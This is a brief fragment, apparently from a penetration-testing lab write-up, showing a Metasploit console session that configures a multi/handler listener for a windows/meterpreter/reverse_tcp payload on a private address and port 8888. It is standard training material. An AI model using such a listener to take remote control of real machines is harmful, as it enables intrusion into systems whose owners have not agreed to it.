 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.9.0.107
LHOST => 10.9.0.107
msf6 exploit(multi/handler) > set LPORT 8888
LPORT => 8888